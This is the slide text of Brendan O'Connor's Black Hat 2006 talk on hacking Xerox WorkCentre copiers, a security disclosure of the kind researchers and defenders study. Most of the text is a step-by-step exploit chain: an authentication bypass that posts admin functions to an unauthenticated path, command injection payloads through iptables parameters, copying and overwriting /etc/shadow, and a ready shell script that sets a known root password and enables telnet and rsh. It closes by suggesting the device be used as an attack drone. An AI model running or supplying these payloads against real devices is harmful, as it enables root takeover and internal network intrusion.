# Vulnerabilities in Not-So Embedded Systems

Brendan O'Connor Black Hat USA 2006

## Vulnerabilities in Not-So Embedded **Systems**

- Device Overview
- Dissecting the Web Interface
- Authentication Bypass
- Command Injection
- Assorted Mischief
- **Defense**
- Final Considerations

### What is an embedded system?

Hardware and software which forms a component of some larger system and which is expected to function without human intervention. *– source: foldoc.org*

Characterized by lack of peripherals (such as keyboard, mouse, display) and designed to perform specialized, repetitive tasks. *– source: wikipedia.org*

### Xerox WorkCentre™ Features

- Copy / Print / Scan
- Telephone and Network Fax
- **Email Integration**
- Scan to PC Desktop or Network Share
- Web submission of Print and Fax jobs
- $\bullet$ "Industry Leading Security Features"
- Security Certified with NIAP Common Criteria Gold **Standard**

*Source: www.office.xerox.com*

### What They Don't Advertise

- 1 Ghz AMD processor
- 256 MB SDRAM
- 40 80GB HD
- 10/100 Ethernet NIC
- Analog Modem
- Linux OS
- Apache
- PostGreSQL

### What They Don't Advertise

Hardware and Software wise, the device is more like a low-end server or workstation than a copier or printer.

### Default Open Ports

- HTTP 80/TCP
- SNMP 161/UDP
- LPD Printing 515/TCP
- PDL Printing 9100/TCP

Nothing too out of the ordinary.

### Dissecting the Web Interface

- All pages are a combination of PHP 4 and DHTML
- Authentication only on specific administrative functions
- Unauthenticated users can map most of the directories and pages
- The Properties page is a wealth of configuration information
- Allows for user submission of print and scan jobs

### CentreWare<br>Internet Services

#### **XEROX WORKCENTRE PRO**

Index | Contents | Help...





### **CentreWare**<br>Internet Services

٢ п

#### **XEROX WORKCENTRE PRO**

Index | Contents | Help...





Dissecting the Web Interface Add IP Filter Rule

Clicking "Apply" sends POST request to /dummypost/xerox.set

Server responds with 401 Auth Required

Bad Design: We can see exactly what a legitimate request looks like prior to authentication.

Is it that hard to require auth prior to submitting the post request?

### Dissecting the Web Interface

- Default admin password is "1111"
	- Not surprisingly, this is often left unchanged
- Let's make it harder and assume a strong password has been set.
- Continue mapping the application
	- Other areas of interest:
		- Submit Scan and Print jobs

Internet Services

#### **XEROX WORKCENTRE PRO**

Index | Contents | Help...





Add



### Dissecting the Web Interface

Let's Look at the Requests Again

We can use Paros, Ethereal, or tcpdump to capture them

Grab an IP Filter update request

Grab a Scan Job submission request

### Dissecting the Web Interface Add IP Filter Rule

### **POST /dummypost/xerox.set HTTP/1.0**

\_fun\_function=**HTTP\_IP\_Restriction\_Update\_ fn**&NextPage=%2Fproperties%2FipRestrict% 2Fsummary.dhtml&Protocol=tcp&Action=AC CEPT&Chain=INPUT&ICMPType=&Interface =eth0&RuleNumber=&RulePosition=Begin&S ourceIP=1.2.3.4%2F32&DestinationPort=200 0&SourcePort=1000

### Dissecting the Web Interface Add IP Filter Rule

- fun\_function = HTTP\_IP\_Restriction\_Update\_fn
- Protocol = TCP
- Action = ACCEPT
- Chain = INPUT
- Interface = eth0
- RulePosition = Begin
- Source  $P = 1.2.3.4/32$
- DestinationPort = 2000
- SourcePort = 1000

Look Familiar?

Dissecting the Web Interface Submit New Scan Template

#### **POST /userpost/xerox.set HTTP/1.0**

**\_fun\_function=HTTP\_Parser\_Set\_fn**&DefaultParserFilename= %2Ftmp%2Ftemplate%2Fpool%2Fsystem%2FDEFAULT.XST &NextPage=%2Fscan%2Ftemplate.php%3FParserFilename% 3D%2Fsmart%2Ftemplate%2Fpool%2Fweb%2Ftest3.xst&Ser viceName=xrx\_svc\_general&InvocationName=1&AttributeNam e=JobTemplateDescription&AttributeType=string&AttributeVal ue=test+3+desc&Action=update&ServiceName=xrx\_svc\_gene ral&InvocationName=1&AttributeName=JobTemplateCreator& AttributeType=string&AttributeValue=test3+owner&Action=upd ate&CopyParserFilename=%2Fsmart%2Ftemplate%2Fpool%2 Fweb%2Ftest3.xst& fun function=HTTP\_SNMP\_Set\_SvcMon NonSec\_fn&NETWORK\_SCAN\_LOCAL\_TP\_AUTO\_UPDAT  $E=1$ 

### **Black Hat Briefings**

. .

a s

What have we learned so far?

- Instead of /dummypost/xerox.set this page posts to /userpost/xerox.set
- /userpost does not require auth
- The request body in both is **\_fun\_function= <function>**

Let's edit the request to send the IP Filter function and parameters to /userpost instead of /dummypost

#### Manual Request Editor ド Request Response

POST http://1.2.3.4/userpost/xerox.set HTTP/1.0 Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, \*/\* Referer: http://1.2.3.4/properties/ipRestrict/modify.dhtml Accept-Language: en-us Content-Type: application/x-www-form-urlencoded

User-Agent: Mozilla/4.0

• Insert Pic of Paros manual request

|Pragma: no-cache<br>|Cookie: statusSelected=n1; statusNumNodes=4; propSelected=n72; propNumNodes=76; propHierarchy=00000000000000 001

 $\overline{\mathsf{x}}$ 



#### **POST /userpost/xerox.set HTTP/1.0**

\_**fun\_function=HTTP\_IP\_Restriction\_Update\_fn**&N extPage=%2Fproperties%2FipRestrict%2Fsummary .dhtml&Protocol=tcp&Action=ACCEPT&Chain=INP UT&ICMPType=&Interface=eth0&RuleNumber=&Ru lePosition=Begin&SourceIP=1.2.3.4%2F32&Destina tionPort=2000&SourcePort=1000

> **It works! Why?**

Excerpts from httpd.conf file (more on how we got to this later…)

<Location **/userpost**>

SetHandler **loapost\_handler**

</Location>

<Location **/dummypost**>

SetHandler **loapost\_handler**

AuthName "Administrator Authentication"

AuthType Basic

 AuthUserFile /tmp/dlms/http/data/userfile require user admin

</Location>

- Two of the location aliases defined in the conf file are /userpost and /dummypost. Both are registered to the loapost handler.
- In the http/libs directory on the device, the loapost handler uses the mod loapost.so module. This module has definitions for all of the available functions that handler will support

HTTP IP Restriction Update fn function at 00000DD2 HTTP\_Parser\_Set\_fn at 00000D5C



 $\beta$ 

Conclusion: regardless of location alias, and regardless of registered handlers, all function calls end up in the same place. The module does not limit which handlers can call which functions; therefore any handler can call any function.

Ok, we bypassed authentication. That doesn't buy us much, or does it?

Let's look at the IP Filter Update function again.

fun\_function=HTTP\_IP\_Restriction\_Update\_fn&NextPage=%2 Fproperties%2FipRestrict%2Fsummary.dhtml&**Protocol=tcp**&**A ction=ACCEPT**&**Chain=INPUT**&ICMPType=&**Interface=eth0**& RuleNumber=&RulePosition=Begin&**SourceIP=1.2.3.4%2F32**& **DestinationPort=2000**&**SourcePort=1000**

What are the chances that the application is forwarding the values in the post request as arguments to iptables?

Answer: very good



- What does a basic iptables update statement look like? /sbin/iptables -A INPUT -p tcp –i eth0 -s 1.2.3.4 -j ACCEPT
- Let's complete the command and inject our own all in the same parameter

protocol=tcp –i eth0 –s 1.2.3.4 –j ACCEPT

Encode it:

protocol=tcp%20–i%20eth0%20–s%201.2.3.4%20–j%20ACC EPT

We need to syntactically terminate the request because the application is going to throw the rest of those values into the injected statement.

A semi-colon should do the trick.

Let's add an arbitrary shell command to the end of our iptables statement.

protocol=tcp –i eth0 –s 1.2.3.4 –j ACCEPT; ping MyHost;

We can monitor our host for ICMP echo request.

It doesn't work

Why?

Values from form fields INPUT tcp eth0 1.2.3.4 ACCEPT iptables -A -p -i -s -j nobody writes values to config file.

root runs iptables and parses config file.

What is actually happening is the application (running as nobody) is writing the parameters to a file. Once its done, iptables (running as root) comes along and processes the parameters in the file. When it sees a semicolon in a statement, it stops.

We can use a pipe to get around this.

- As long as our first statement doesn't return an error or any data, the command on the other side of the pipe is unaffected by the first command.
- Let's try this: protocol=tcp  $-i$  eth0  $-s$  1.2.3.4  $-i$  ACCEPT| ping MyHost|

It works!

Complication: iptables parses each statement in the rules file every time there is an update.

If we post the ping injection again, we will get 2 sets of pings. Post it again, 3 sets, and so on.

We can get around this by cleaning up after each statement injection.

fun function=HTTP IP Restriction Remove fn&NextPage=%2 Fproperties%2FipRestrict%2Fsummary.dhtml&Protocol=tcp& Action=ACCEPT&Chain=INPUT&ICMPType=&Interface=eth0 &RuleNumber=1&RulePosition=End&SourceIP=0.0.0.0%2F0 &DestinationPort=&SourcePort=

So we can ping ourselves. Big deal. I want to run a shell script.

We can build a shell script by passing each line of the script to echo, then piping the output to cat.

echo <inject command> | cat >> script.sh

Not only do we need to encode it, we need to escape shell characters like # and !

How we build our shell script

#!/bin/bash

echo #!/bin/bash | cat >> script.sh

echo \#\!/bin/bash | cat \>\> script.sh

echo%20%5C%23%5C%21%2Fbin%2Fbash%20|%20cat%20%5 C%3E%5C%3E%20script.sh

- Ok, we can upload a script now. Let's get a remote shell.
- Iptables runs as root, so our injected command runs as root. Let's copy /etc/shadow to the web root.
- Web root is at /tmp/dlms/http/data/htdocs/
- chmod it to 777 so we can read it.

- Shadow has 2 entries:
	- root:e9oJHnh7KqyA6:12257::::::
	- postgres:\*:::::::
- 13 characters = DES crypt()
- Why didn't they use MD5?
- MD5 wouldn't stop us either, we're going to clobber the file anyway.

Changing the root password

We can either mv or rm the existing /etc/shadow and write our own, or use sed to replace it with a known value.

sed 's/e9oJHnh7KqyA6/e9OxLox5hxUps/g'

OR

mv /etc/shadow /etc/shadow.bak

echo root:e9OxLox5hxUps:12257:::::: | cat > /etc/shadow

Getting a remote shell

- Now that we know the root password, let's enable telnet.
- /etc/xinetd.conf has all services disabled.
- They included a file called xinetd.conf.on that has all services turned on. This will give us telnet, ftp, rsh, rexec, and rlogin
- cp /etc/xinetd.conf.on /etc/xinetd.conf
- Xinetd restart
- Telnet to the box, login as root with the new password, and enjoy.

Simple Shell Script

#!/bin/bash mv /etc/shadow /etc/shadow.bak echo root:e9OxLox5hxUps:12557:::::: | cat >> /etc/shadow cp /etc/xinetd.conf.on /etc/xinetd.conf /etc/rc.d/init.d/xinetd restart exit 0

### Attack Drone

What can we do with our new Linux server?

- Throw Nmap on there and start scanning from the inside
- Ettercap or ARP0c
	- Organizations with these devices generally have many devices all on different subnets
